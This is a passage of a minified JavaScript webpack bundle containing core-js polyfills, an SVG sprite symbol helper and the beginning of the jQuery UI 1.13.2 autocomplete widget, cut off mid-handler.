i=n("I+eb"),r=n("g6v/"),o=n("Vu81"),a=n("/GqU"),s=n("Bs8V"),l=n("hBjN");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,n,i=a(t),r=s.f,u=o(i),c={},d=0;u.length>d;)void 0!==(n=r(i,e=u[d++]))&&l(c,e,n);return c}})},"2A+d":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("/GqU"),a=n("ewvW"),s=n("V37c"),l=n("B/qT"),u=r([].push),c=r([].join);i({target:"String",stat:!0},{raw:function(t){var e=o(a(t).raw),n=l(e);if(!n)return"";for(var i=arguments.length,r=[],d=0;;){if(u(r,s(e[d++])),d===n)return c(r,"");d<i&&u(r,s(arguments[d]))}}})},"2B1R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").map;i({target:"Array",proto:!0,forced:!n("Hd5f")("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"2Gvs":function(t,e,n){"use strict";var i=n("0Dky");t.exports=i((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"2LBP":function(t,e,n){},"2Zix":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/MSIE|Trident/.test(i)},"2bX/":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Fib7"),o=n("OpvP"),a=n("/b8u"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,s(t))}},"2eJa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("K6Rb"),a=n("5cuX"),s=r.WebAssembly,l=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,l),i({global:!0,constructor:!0,arity:1,forced:l},n)},c=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,l),i({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:l},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),c("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),c("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),c("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"2fXf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("xDBR"),l=n("g6v/"),u=n("BPiQ"),c=n("0Dky"),d=n("Gi26"),f=n("OpvP"),h=n("glrk"),p=n("/GqU"),v=n("oEtG"),g=n("V37c"),m=n("XGwC"),y=n("fHMY"),b=n("33Wh"),w=n("JBy8"),x=n("BX/b"),E=n("dBg+"),T=n("Bs8V"),C=n("m/L8"),S=n("N+g0"),M=n("0eef"),A=n("yy0I"),k=n("7dAM"),D=n("VpIT"),O=n("93I0"),I=n("0BK2"),_=n("kOOl"),P=n("tiKp"),R=n("5Tg+"),N=n("4GWN"),L=n("V7lt"),j=n("1E5z"),F=n("afO8"),z=n("tycR").forEach,B=O("hidden"),W=F.set,H=F.getterFor("Symbol"),q=Object.prototype,Y=r.Symbol,V=Y&&Y.prototype,$=r.RangeError,G=r.TypeError,U=r.QObject,X=T.f,K=C.f,J=x.f,Q=M.f,Z=a([].push),tt=D("symbols"),et=D("op-symbols"),nt=D("wks"),it=!U||!U.prototype||!U.prototype.findChild,rt=function(t,e,n){var i=X(q,e);i&&delete q[e],K(t,e,n),i&&t!==q&&K(q,e,i)},ot=l&&c((function(){return 7!==y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?rt:K,at=function(t,e){var n=tt[t]=y(V);return W(n,{type:"Symbol",tag:t,description:e}),l||(n.description=e),n},st=function(t,e,n){t===q&&st(et,e,n),h(t);var i=v(e);return h(n),d(tt,i)?(n.enumerable?(d(t,B)&&t[B][i]&&(t[B][i]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,B)||K(t,B,m(1,{})),t[B][i]=!0),ot(t,i,n)):K(t,i,n)},lt=function(t,e){h(t);var n=p(e),i=b(n).concat(ft(n));return z(i,(function(e){l&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(Q,this,e);return!(this===q&&d(tt,e)&&!d(et,e))&&(!(n||!d(this,e)||!d(tt,e)||d(this,B)&&this[B][e])||n)},ct=function(t,e){var n=p(t),i=v(e);if(n!==q||!d(tt,i)||d(et,i)){var r=X(n,i);return!r||!d(tt,i)||d(n,B)&&n[B][i]||(r.enumerable=!0),r}},dt=function(t){var e=J(p(t)),n=[];return z(e,(function(t){d(tt,t)||d(I,t)||Z(n,t)})),n},ft=function(t){var e=t===q,n=J(e?et:p(t)),i=[];return z(n,(function(t){!d(tt,t)||e&&!d(q,t)||Z(i,tt[t])})),i};u||(A(V=(Y=function(){if(f(V,this))throw new G("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=_(t),n=function(t){var i=void 0===this?r:this;i===q&&o(n,et,t),d(i,B)&&d(i[B],e)&&(i[B][e]=!1);var a=m(1,t);try{ot(i,e,a)}catch(t){if(!(t instanceof $))throw t;rt(i,e,a)}};return l&&it&&ot(q,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return H(this).tag})),A(Y,"withoutSetter",(function(t){return at(_(t),t)})),M.f=ut,C.f=st,S.f=lt,T.f=ct,w.f=x.f=dt,E.f=ft,R.f=function(t){return at(P(t),t)},l&&(k(V,"description",{configurable:!0,get:function(){return H(this).description}}),s||A(q,"propertyIsEnumerable",ut,{unsafe:!0}))),i({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),z(b(nt),(function(t){N(t)})),i({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),i({target:"Object",stat:!0,forced:!u,sham:!l},{create:function(t,e){return void 0===e?y(t):lt(y(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:ct}),i({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),L(),j(Y,"Symbol"),I[B]=!0},"2oRo":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n("yLpj"))},"334/":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=i(t),r=new e(n),o=0;o<n;o++)r[o]=t[n-o-1];return r}},"33Wh":function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+");t.exports=Object.keys||function(t){return i(t,r)}},"36R9":function(t,e,n){},"37lR":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=0,r=i(e),o=new t(r);r>n;)o[n]=e[n++];return o}},"3Eq5":function(t,e,n){"use strict";var i=n("We1y"),r=n("cjT7");t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},"3I1R":function(t,e,n){"use strict";n("4GWN")("hasInstance")},"3KgV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("uy83"),o=n("0Dky"),a=n("hh1v"),s=n("8YOa").onFreeze,l=Object.freeze;i({target:"Object",stat:!0,forced:o((function(){l(1)})),sham:!r},{freeze:function(t){return l&&a(t)?l(s(t)):t}})},"3MOf":function(t,e,n){"use strict";var i=n("rpNk").IteratorPrototype,r=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),l=function(){return this};t.exports=function(t,e,n,u){var c=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),a(t,c,!1,!0),s[c]=l,t}},"3bBZ":function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("4mDm"),s=n("kRJp"),l=n("tiKp"),u=l("iterator"),c=l("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[u]!==d)try{s(t,u,d)}catch(e){t[u]=d}if(t[c]||s(t,c,e),r[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in r)f(i[h]&&i[h].prototype,h);f(o,"DOMTokenList")},"45G5":function(t,e,n){"use strict";var i=n("V37c");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:i(t)}},"4BeY":function(t,e,n){(function(e){var n;n=function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};function n(t,e){return t(e={exports:{}},e.exports),e.exports}t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))},"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var i=n((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),r=n((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),o=r.svg,a=r.xlink,s={};s[o.name]=o.uri,s[a.name]=a.uri;var l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(i(s,e||{}))+">"+t+"</svg>"};return function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n}(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(t)},t.exports=n()}).call(this,n("yLpj"))},"4Brf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("2oRo"),a=n("4zBA"),s=n("Gi26"),l=n("Fib7"),u=n("OpvP"),c=n("V37c"),d=n("7dAM"),f=n("6JNq"),h=o.Symbol,p=h&&h.prototype;if(r&&l(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};f(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),y=a(p.valueOf),b=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),E=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=b(t),n=m?E(e,7,-1):x(e,w,"$1");return""===n?void 0:n}}),i({global:!0,constructor:!0,forced:!0},{Symbol:g})}},"4GWN":function(t,e,n){"use strict";var i=n("Qo9l"),r=n("Gi26"),o=n("5Tg+"),a=n("m/L8").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||a(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Fib7"),o=n("ewvW"),a=n("93I0"),s=n("4Xet"),l=a("IE_PROTO"),u=Object,c=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(i(e,l))return e[l];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?c:null}},"4Xet":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4gye":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").clear;i({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==o},{clearImmediate:o})},"4h0Y":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isFrozen;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isFrozen:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"4l63":function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({global:!0,forced:parseInt!==r},{parseInt:r})},"4mDm":function(t,e,n){"use strict";var i=n("/GqU"),r=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("m/L8").f,l=n("xtKg"),u=n("R1RC"),c=n("xDBR"),d=n("g6v/"),f=a.set,h=a.getterFor("Array Iterator");t.exports=l(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!c&&d&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var i=n("4zBA"),r=n("6LWA"),o=n("Fib7"),a=n("xrYK"),s=n("V37c"),l=i([].push);t.exports=function(t){if(o(t))return t;if(r(t)){for(var e=t.length,n=[],i=0;i<e;i++){var u=t[i];"string"==typeof u?l(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||l(n,s(u))}var c=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(r(this))return e;for(var i=0;i<c;i++)if(n[i]===t)return e}}}},"4oU/":function(t,e,n){"use strict";var i=n("2oRo").isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&i(t)}},"4yNf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=r("".slice),u=Math.max,c=Math.min;i({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,i,r=s(o(this)),d=r.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=u(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(i=c(f+n,d))?"":l(r,f,i)}})},"4zBA":function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.call,a=i&&r.bind.bind(o,o);t.exports=i?a:function(t){return function(){return o.apply(t,arguments)}}},"5D5o":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isSealed;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isSealed:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"5DmW":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("/GqU"),a=n("Bs8V").f,s=n("g6v/");i({target:"Object",stat:!0,forced:!s||r((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"5Tg+":function(t,e,n){"use strict";var i=n("tiKp");e.f=i},"5Yz+":function(t,e,n){"use strict";var i=n("K6Rb"),r=n("/GqU"),o=n("WSbT"),a=n("B/qT"),s=n("pkCn"),l=Math.min,u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0,d=s("lastIndexOf"),f=c||!d;t.exports=f?function(t){if(c)return i(u,this,arguments)||0;var e=r(this),n=a(e),s=n-1;for(arguments.length>1&&(s=l(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"5cuX":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Gi26"),o=n("kRJp"),a=n("OpvP"),s=n("0rvr"),l=n("6JNq"),u=n("rrC/"),c=n("cVYH"),d=n("45G5"),f=n("qzZ4"),h=n("bxnq"),p=n("g6v/"),v=n("xDBR");t.exports=function(t,e,n,g){var m=g?2:1,y=t.split("."),b=y[y.length-1],w=i.apply(null,y);if(w){var x=w.prototype;if(!v&&r(x,"cause")&&delete x.cause,!n)return w;var E=i("Error"),T=e((function(t,e){var n=d(g?e:t,void 0),i=g?new w(t):new w;return void 0!==n&&o(i,"message",n),h(i,T,i.stack,2),this&&a(x,this)&&c(i,this,T),arguments.length>m&&f(i,arguments[m]),i}));if(T.prototype=x,"Error"!==b?s?s(T,E):l(T,E,{name:!0}):p&&"stackTraceLimit"in w&&(u(T,w,"stackTraceLimit"),u(T,w,"prepareStackTrace")),l(T,w),!v)try{x.name!==b&&o(x,"name",b),x.constructor=T}catch(t){}return T}}},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"5uH8":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"5xtp":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineSetter__:function(t,e){l.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},"67WC":function(t,e,n){"use strict";var i,r,o,a=n("SxGu"),s=n("g6v/"),l=n("2oRo"),u=n("Fib7"),c=n("hh1v"),d=n("Gi26"),f=n("9d/t"),h=n("DVFp"),p=n("kRJp"),v=n("yy0I"),g=n("7dAM"),m=n("OpvP"),y=n("4WOD"),b=n("0rvr"),w=n("tiKp"),x=n("kOOl"),E=n("afO8"),T=E.enforce,C=E.get,S=l.Int8Array,M=S&&S.prototype,A=l.Uint8ClampedArray,k=A&&A.prototype,D=S&&y(S),O=M&&y(M),I=Object.prototype,_=l.TypeError,P=w("toStringTag"),R=x("TYPED_ARRAY_TAG"),N=a&&!!b&&"Opera"!==f(l.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},z=function(t){var e=y(t);if(c(e)){var n=C(e);return n&&d(n,"TypedArrayConstructor")?n.TypedArrayConstructor:z(e)}},B=function(t){if(!c(t))return!1;var e=f(t);return d(j,e)||d(F,e)};for(i in j)(o=(r=l[i])&&r.prototype)?T(o).TypedArrayConstructor=r:N=!1;for(i in F)(o=(r=l[i])&&r.prototype)&&(T(o).TypedArrayConstructor=r);if((!N||!u(D)||D===Function.prototype)&&(D=function(){throw new _("Incorrect invocation")},N))for(i in j)l[i]&&b(l[i],D);if((!N||!O||O===I)&&(O=D.prototype,N))for(i in j)l[i]&&b(l[i].prototype,O);if(N&&y(k)!==O&&b(k,O),s&&!d(O,P))for(i in L=!0,g(O,P,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),j)l[i]&&p(l[i],R,i);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:N,TYPED_ARRAY_TAG:L&&R,aTypedArray:function(t){if(B(t))return t;throw new _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!b||m(D,t)))return t;throw new _(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(s){if(n)for(var r in j){var o=l[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}O[t]&&!n||v(O,t,n?e:N&&M[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(s){if(b){if(n)for(i in j)if((r=l[i])&&d(r,t))try{delete r[t]}catch(t){}if(D[t]&&!n)return;try{return v(D,t,n?e:N&&D[t]||e)}catch(t){}}for(i in j)!(r=l[i])||r[t]&&!n||v(r,t,e)}},getTypedArrayConstructor:z,isView:function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||d(j,e)||d(F,e)},isTypedArray:B,TypedArray:D,TypedArrayPrototype:O}},"6JNq":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Vu81"),o=n("Bs8V"),a=n("m/L8");t.exports=function(t,e,n){for(var s=r(e),l=a.f,u=o.f,c=0;c<s.length;c++){var d=s[c];i(t,d)||n&&i(n,d)||l(t,d,u(e,d))}}},"6LWA":function(t,e,n){"use strict";var i=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===i(t)}},"6R/c":function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").indexOf,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("indexOf",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(t,e,n){"use strict";var i=n("tiKp"),r=n("P4y1"),o=i("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[o]===t)}},"6cQw":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("xluM"),s=n("4zBA"),l=n("0Dky"),u=n("Fib7"),c=n("2bX/"),d=n("82ph"),f=n("4mfi"),h=n("BPiQ"),p=String,v=r("JSON","stringify"),g=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=!h||l((function(){var t=r("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),S=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),M=function(t,e){var n=d(arguments),i=f(e);if(u(i)||void 0!==t&&!c(t))return n[1]=function(t,e){if(u(i)&&(e=a(i,this,p(t),e)),!c(e))return e},o(v,null,n)},A=function(t,e,n){var i=m(n,e-1),r=m(n,e+1);return g(E,t)&&!g(T,r)||g(T,t)&&!g(E,i)?"\\u"+w(y(t,0),16):t};v&&i({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var i=d(arguments),r=o(C?M:v,null,i);return S&&"string"==typeof r?b(r,x,A):r}})},"6piV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=n("0Dky"),u=r("".charAt);i({target:"String",proto:!0,forced:l((function(){return"\ud842"!=="𠮷".at(-2)}))},{at:function(t){var e=s(o(this)),n=e.length,i=a(t),r=i>=0?i:n+i;return r<0||r>=n?void 0:u(e,r)}})},"6sUC":function(t,e,n){"use strict";var i=n("hh1v"),r=Math.floor;t.exports=Number.isInteger||function(t){return!i(t)&&isFinite(t)&&r(t)===t}},"6x0u":function(t,e,n){"use strict";var i=n("xDBR"),r=n("2oRo"),o=n("0Dky"),a=n("USzg");t.exports=i||!o((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete r[t]}}))},"7+kd":function(t,e,n){"use strict";n("4GWN")("isConcatSpreadable")},"7+zs":function(t,e,n){"use strict";var i=n("Gi26"),r=n("yy0I"),o=n("UesL"),a=n("tiKp")("toPrimitive"),s=Date.prototype;i(s,a)||r(s,a,o)},"7JcK":function(t,e,n){"use strict";var i=n("67WC"),r=n("iqeF"),o=i.aTypedArrayConstructor;(0,i.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(o(this))(e);e>t;)n[t]=arguments[t++];return n}),r)},"7dAM":function(t,e,n){"use strict";var i=n("E9LY"),r=n("m/L8");t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},"7ueG":function(t,e,n){"use strict";n("Aux/");var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==r},{trimStart:r})},"81S3":function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("g6v/"),a=n("xDBR"),s=r("iterator");t.exports=!i((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),i="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),i+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==i||"x"!==new URL("http://x",void 0).host}))},"82ph":function(t,e,n){"use strict";var i=n("4zBA");t.exports=i([].slice)},"8AyJ":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isFinite:n("4oU/")})},"8GlL":function(t,e,n){"use strict";var i=n("We1y"),r=TypeError,o=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},"8YOa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0BK2"),a=n("hh1v"),s=n("Gi26"),l=n("m/L8").f,u=n("JBy8"),c=n("BX/b"),d=n("T63f"),f=n("kOOl"),h=n("uy83"),p=!1,v=f("meta"),g=0,m=function(t){l(t,v,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=u.f,e=r([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var i=t(n),r=0,o=i.length;r<o;r++)if(i[r]===v){e(i,r,1);break}return i},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&d(t)&&!s(t,v)&&m(t),t}};o[v]=!0},"8itv":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("8GlL");i({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=o.f(this);return r(e.reject,void 0,t),e.promise}})},"9/yf":function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("wCe6"),n("vBzC"),n("Jchv"),n("yw1R"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var e,n,i,r=this.element[0].nodeName.toLowerCase(),o="textarea"===r,a="input"===r;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var o=t.ui.keyCode;switch(r.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",r);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",r);break;case o.UP:e=!0,this._keyEvent("previous",r);break;case o.DOWN:e=!0,this._keyEvent("next",r);break;case o.ENTER:this.menu.active&&(e=!0,r.preventDefault(),this.menu.select(r));break;case o.TAB:this.menu.active&&this.menu.select(r);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(i){if(e)return e=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!n){var r=t.ui.keyCode;switch(i.keyCode){case 